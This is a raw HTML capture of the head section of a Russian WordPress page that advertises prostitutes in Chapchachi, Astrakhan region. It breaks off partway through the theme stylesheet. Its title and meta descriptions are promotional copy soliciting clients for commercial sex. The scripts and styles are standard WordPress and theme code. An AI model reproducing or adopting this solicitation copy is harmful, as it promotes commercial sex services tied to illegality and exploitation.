

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrahanes.ru/individualki-vyezd-v-chapchachax.html
body_size: 29720
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Индивидуалки выезд в Чапчачах → Проститутки Астраханской области</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Лишь просмотрите анкеты проституток в Чапчачах (Астраханская область) или начните пользоваться фильтром, и найдите даму, которая сможет удовлетворить мужчину таким образом, как вам этого хочется. Индивидуалки в Чапчачах демонстрируют собственные настоящие фотографии, чтобы мужчина имел возможность тщательно разглядеть это тело перед встречей. Индивидуалки Астраханской области сделают всё, чтобы получить интимную разрядку, расширят ваш интимный опыт," />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://astrahanes.ru/individualki-vyezd-v-chapchachax.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Астраханской области → Дешевые и элитные индивидуалки Астрахани" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки выезд в Чапчачах → Проститутки Астраханской области" />
		<meta property="og:description" content="Лишь просмотрите анкеты проституток в Чапчачах (Астраханская область) или начните пользоваться фильтром, и найдите даму, которая сможет удовлетворить мужчину таким образом, как вам этого хочется. Индивидуалки в Чапчачах демонстрируют собственные настоящие фотографии, чтобы мужчина имел возможность тщательно разглядеть это тело перед встречей. Индивидуалки Астраханской области сделают всё, чтобы получить интимную разрядку, расширят ваш интимный опыт," />
		<meta property="og:url" content="https://astrahanes.ru/individualki-vyezd-v-chapchachax.html" />
		<meta property="og:image" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<meta property="og:image:secure_url" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<meta property="article:published_time" content="2022-09-08T13:51:35+00:00" />
		<meta property="article:modified_time" content="2022-09-08T13:51:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки выезд в Чапчачах → Проститутки Астраханской области" />
		<meta name="twitter:description" content="Лишь просмотрите анкеты проституток в Чапчачах (Астраханская область) или начните пользоваться фильтром, и найдите даму, которая сможет удовлетворить мужчину таким образом, как вам этого хочется. Индивидуалки в Чапчачах демонстрируют собственные настоящие фотографии, чтобы мужчина имел возможность тщательно разглядеть это тело перед встречей. Индивидуалки Астраханской области сделают всё, чтобы получить интимную разрядку, расширят ваш интимный опыт," />
		<meta name="twitter:image" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/astrahanes.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/astrahanes.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0427\u0430\u043f\u0447\u0430\u0447\u0430\u0445"}},{"@type":"ListItem","@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0427\u0430\u043f\u0447\u0430\u0447\u0430\u0445","previousItem":{"@type":"ListItem","@id":"https:\/\/astrahanes.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/astrahanes.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0438","url":"https:\/\/astrahanes.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/astrahanes.ru\/wp-content\/uploads\/2023\/10\/cropped-48.png","@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html\/#organizationLogo","width":225,"height":50},"image":{"@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html#webpage","url":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0427\u0430\u043f\u0447\u0430\u0447\u0430\u0445 \u2192 \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u041b\u0438\u0448\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0432 \u0427\u0430\u043f\u0447\u0430\u0447\u0430\u0445 (\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c, \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0434\u0430\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043c\u043e\u0436\u0435\u0442 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u0442\u044c \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043a\u0430\u043a \u0432\u0430\u043c \u044d\u0442\u043e\u0433\u043e \u0445\u043e\u0447\u0435\u0442\u0441\u044f. \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0427\u0430\u043f\u0447\u0430\u0447\u0430\u0445 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u0443\u044e\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u0438\u043c\u0435\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u044d\u0442\u043e \u0442\u0435\u043b\u043e \u043f\u0435\u0440\u0435\u0434 \u0432\u0441\u0442\u0440\u0435\u0447\u0435\u0439. \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0441\u0434\u0435\u043b\u0430\u044e\u0442 \u0432\u0441\u0451, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0438\u043d\u0442\u0438\u043c\u043d\u0443\u044e \u0440\u0430\u0437\u0440\u044f\u0434\u043a\u0443, \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442 \u0432\u0430\u0448 \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442,","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/astrahanes.ru\/#website"},"breadcrumb":{"@id":"https:\/\/astrahanes.ru\/individualki-vyezd-v-chapchachax.html#breadcrumblist"},"datePublished":"2022-09-08T13:51:35+03:00","dateModified":"2022-09-08T13:51:35+03:00"},{"@type":"WebSite","@id":"https:\/\/astrahanes.ru\/#website","url":"https:\/\/astrahanes.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/astrahanes.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Астраханской области &raquo; Лента" href="https://astrahanes.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Астраханской области &raquo; Лента комментариев" href="https://astrahanes.ru/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrahanes.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://astrahanes.ru/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:258px;}.astra-logo-svg{width:258px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover 